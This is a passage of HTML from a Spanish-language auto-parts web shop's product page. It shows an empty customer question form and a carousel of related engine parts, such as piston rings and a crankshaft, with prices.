		<div id="ywqa-questions-and-answers" data-product-id="32817" class="ywqa-product-questions">
	<div class="questions-section">
		<h3>Preguntas y respuestas de los clientes</h3>
		
				<div id="ywqa_question_list">
			                				<p class="woocommerce-noreviews">No hay preguntas aún. Sé el primero en hacer una pregunta acerca de este producto.</p>
						
			
			<div class="clear"></div>
		</div>
		
									<div id="ask_question">
					<form id="ask_question_form" method="POST">
						<input type="hidden" name="ywqa_product_id" value="32817">
						<input type="hidden" name="add_new_question" value="1">
						<input type="hidden" id="ywqa_ask_question" name="ywqa_ask_question" value="cf42172777" /><input type="hidden" name="_wp_http_referer" value="/product/pinon-eje-balanceador-h-100/" />						<div class="ywqa-ask-question">
							
							<p class="ywqa_ask_question_text">
								<label
									for="ywqa_user_content">Tu pregunta									<span class="required">*</span></label>
								<textarea id="ywqa_user_content" name="ywqa_user_content"
								          placeholder="¿Tienes más dudas? ¡Pregunta ahora!"
								          class="ywqa-ask-question-text"></textarea>
							</p>
							
															<p class="ywqa-guest-name-section">
									<label
										for="ywqa-guest-name">Nombre																			</label>
									<input id="ywqa-guest-name" name="ywqa-guest-name" class="ywqa-guest-name required"
									       type="text"
									       placeholder="Introduce tu nombre"
									       value="" aria-required="true">
								</p>
								<p class="ywqa-guest-email-section">
									<label
										for="ywqa-guest-email">Email																			</label>
									<input id="ywqa-guest-email" name="ywqa-guest-email"
									       class="ywqa-guest-email required"
									       type="text"
									       placeholder="Introduce tu email"
									       value="" aria-required="true">
								</p>
														
														
							<div class="notify-answers">
																	<input id="ywqa-notify-user" name="ywqa-notify-user" type="checkbox"
									       class="enable-notification"
									       checked="checked">Enviarme una notificación por cada nueva respuesta																<input id="ywqa-submit-question" type="submit" class="ywqa_submit_question"
								       value="Pregunta"
								       title="Haz tu pregunta">
							</div>
						</div>
					</form>
				</div>
							
		<div class="clearfix"></div>
			</div>
</div>	</div>

	</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Productos relacionados</h3>
				
								<div id="carousel-694"
				 class="wd-carousel-container  slider-type-product wd-rs-  products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7500 status-publish last instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="7500">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo-motor-toyota-araya-baby-camry-medida-050/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-npr label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/11/npr-1.png" title="npr" alt="npr" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2340-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2340.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2340-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2340-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo-motor-toyota-araya-baby-camry-medida-050/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2341-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2341-1.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2341-1-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2341-1-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7500" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo-motor-toyota-araya-baby-camry-medida-050/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7500"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="abfc86a5bd" data-product-id="7500" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/pinon-eje-balanceador-h-100/?add-to-cart=7500" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7500" data-product_sku="" aria-label="Add to cart: &ldquo;ANILLO MOTOR TOYOTA ARAYA - BABY CAMRY  MEDIDA 0,50&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR TOYOTA ARAYA - BABY CAMRY  MEDIDA 0,50&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo-motor-toyota-araya-baby-camry-medida-050/">ANILLO MOTOR TOYOTA ARAYA &#8211; BABY CAMRY  MEDIDA 0,50</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7503 status-publish first instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="7503">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo-motor-toyota-corolla-16-18-inyeccion-medida-std/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-npr label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/11/npr-1.png" title="npr" alt="npr" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2343-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2343.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2343-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2343-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo-motor-toyota-corolla-16-18-inyeccion-medida-std/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2344-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2344.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2344-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2344-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7503" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo-motor-toyota-corolla-16-18-inyeccion-medida-std/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7503"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="abfc86a5bd" data-product-id="7503" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/pinon-eje-balanceador-h-100/?add-to-cart=7503" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7503" data-product_sku="SWT10156ZZ STD" aria-label="Add to cart: &ldquo;ANILLO MOTOR  STD  COROLLA 1,6/ 1,8 INYECCION&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR  STD  COROLLA 1,6/ 1,8 INYECCION&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo-motor-toyota-corolla-16-18-inyeccion-medida-std/">ANILLO MOTOR  STD  COROLLA 1,6/ 1,8 INYECCION</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7734 status-publish last instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="7734">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/ciguenal-corsa-1-6-1-4/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-coreano label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/03/coreano.png" title="coreano" alt="coreano" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/DSC_3973m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/DSC_3973m.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/DSC_3973m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/DSC_3973m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/ciguenal-corsa-1-6-1-4/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/DSC_3975m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/DSC_3975m.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/DSC_3975m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/DSC_3975m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7734" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/ciguenal-corsa-1-6-1-4/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7734"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="abfc86a5bd" data-product-id="7734" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/pinon-eje-balanceador-h-100/?add-to-cart=7734" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7734" data-product_sku="90467348" aria-label="Add to cart: &ldquo;CIGÜEÑAL CORSA 1.6 / 1.4&rdquo;" rel="nofollow" data-success_message="&ldquo;CIGÜEÑAL CORSA 1.6 / 1.4&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/ciguenal-corsa-1-6-1-4/">CIGÜEÑAL CORSA 1.6 / 1.4</a></h3>
						
				<div class="star-rating" role="img" aria-label="Valorado en 5.00 de 5">
					<span style="width:100%">
			Valorado en <strong class="rating">5.00</strong> de 5		</span>
				</div>

		
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7495 status-publish first instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="7495">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo-motor-ford-302-351-400-chevrolet-262-350-medida-040/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-sealed-poder label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/11/Sealed-power-1.png" title="sealed-poder" alt="sealed-poder" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2336-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2336.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2336-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2336-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo-motor-ford-302-351-400-chevrolet-262-350-medida-040/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2332-1-4-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2332-1-4.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2332-1-4-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2332-1-4-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7495" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo-motor-ford-302-351-400-chevrolet-262-350-medida-040/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7495"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="abfc86a5bd" data-product-id="7495" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/pinon-eje-balanceador-h-100/?add-to-cart=7495" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7495" data-product_sku="2C-139 040" aria-label="Add to cart: &ldquo;ANILLO MOTOR 0.40 FORD 302 / 351 / 400 /CHEVROLET 262 / 350&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR 0.40 FORD 302 / 351 / 400 /CHEVROLET 262 / 350&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo-motor-ford-302-351-400-chevrolet-262-350-medida-040/">ANILLO MOTOR 0.40 FORD 302 / 351 / 400 /CHEVROLET 262 / 350</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7483 status-publish last instock product_cat-anillos product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="7483">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo-motor-ford-302-351-400-chevrolet-262-350-medida-020/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-sealed-poder label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/11/Sealed-power-1.png" title="sealed-poder" alt="sealed-poder" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2333-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2333.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2333-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2333-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo-motor-ford-302-351-400-chevrolet-262-350-medida-020/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2332-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2332-2.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2332-2-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2332-2-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7483" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo-motor-ford-302-351-400-chevrolet-262-350-medida-020/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7483"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="abfc86a5bd" data-product-id="7483" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/pinon-eje-balanceador-h-100/?add-to-cart=7483" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7483" data-product_sku="E-251KC" aria-label="Add to cart: &ldquo;ANILLO MOTOR 0.20 FORD 302 / 351 / 400 /CHEVROLET 262 / 350&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR 0.20 FORD 302 / 351 / 400 /CHEVROLET 262 / 350&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo-motor-ford-302-351-400-chevrolet-262-350-medida-020/">ANILLO MOTOR 0.20 FORD 302 / 351 / 400 /CHEVROLET 262 / 350</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7302 status-publish first instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="7302">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo-para-motor-medida-025-para-mitsubishi-canter-443-91x2-5x2x4/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-mitsubishi label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" title="mitsubishi" alt="mitsubishi" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2196-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2196.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2196-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2196-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo-para-motor-medida-025-para-mitsubishi-canter-443-91x2-5x2x4/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2195-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2195.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2195-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2195-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7302" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo-para-motor-medida-025-para-mitsubishi-canter-443-91x2-5x2x4/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7302"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="abfc86a5bd" data-product-id="7302" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/pinon-eje-balanceador-h-100/?add-to-cart=7302" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7302" data-product_sku="" aria-label="Add to cart: &ldquo;ANILLO MOTOR 0,25 MITSUBISHI CANTER 443/444 (91X2.5X2X4)&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR 0,25 MITSUBISHI CANTER 443/444 (91X2.5X2X4)&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo-para-motor-medida-025-para-mitsubishi-canter-443-91x2-5x2x4/">ANILLO MOTOR 0,25 MITSUBISHI CANTER 443/444 (91X2.5X2X4)</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7217 status-publish last instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="7217">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-chery label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" title="chery" alt="chery" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2190-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2190.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2190-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2190-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2189-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2189.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2189-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2189-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7217" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7217"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="abfc86a5bd" data-product-id="7217" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/pinon-eje-balanceador-h-100/?add-to-cart=7217" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7217" data-product_sku="473H-1004030BA" aria-label="Add to cart: &ldquo;ANILLO MOTOR 0.25  ARAUCA / X1 /1.3&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR 0.25  ARAUCA / X1 /1.3&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo/">ANILLO MOTOR 0.25  ARAUCA / X1 /1.3</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7486 status-publish first instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="7486">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo-motor-ford-302-351-400-chevrolet-262-350-medida-030/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-sealed-poder label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/11/Sealed-power-1.png" title="sealed-poder" alt="sealed-poder" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2334-3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2334-3.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2334-3-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2334-3-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo-motor-ford-302-351-400-chevrolet-262-350-medida-030/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2332-4-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2332-4.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2332-4-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2332-4-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7486" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo-motor-ford-302-351-400-chevrolet-262-350-medida-030/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7486"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="abfc86a5bd" data-product-id="7486" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/pinon-eje-balanceador-h-100/?add-to-cart=7486" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7486" data-product_sku="2C-139 030" aria-label="Add to cart: &ldquo;ANILLO MOTOR 0.30 FORD 302 / 351 / 400 /CHEVROLET 262 / 350&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR 0.30 FORD 302 / 351 / 400 /CHEVROLET 262 / 350&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
